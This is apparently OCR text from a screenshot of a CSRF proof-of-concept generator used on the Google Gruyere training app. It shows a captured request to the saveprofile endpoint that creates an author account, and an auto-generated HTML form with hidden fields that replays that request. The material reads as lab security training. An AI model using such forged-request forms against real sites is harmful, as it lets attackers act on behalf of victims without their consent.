 ISO 9001 2015
CERTIFIED
HACKTIFY
cybersecurity
CSRF PoC Generator
REQUEST
GET /344541478671069763963643187468211065152/saveprofile?
action=new&uid=vaTelimP&pw=4qeJRmrIht1hRJ9&is_author=True HTTP/2
Host: google-gruyere.appspot.com
Cookie: GRUYERE_ID=344541478671069763963643187468211065152
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png,image/
svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Dnt: 1
Sec-Gpc: 1
Referer: https://google-gruyere.appspot.com/344541478671069763963643187468211065152/newaccount.gtl
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Generate PoC Form
HTTP HTTPS
CSRF PoC FORM
<html>
<body>
<form method="GET" action="https://google-
gruyere.appspot.com/344541478671069763963643187468211065152/saveprofile?
action=new&uid=vaTelimP&pw=4qeJRmrIht1hRJ9&is_author=True">
<input type="hidden" name="action" value="new"/>
<input type="hidden" name="uid" value="vaTelimP"/>
<input type="hidden" name="pw" value="4qeJRmrIht1hRJ9"/>
<input type="hidden" name="is_author" value="True"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML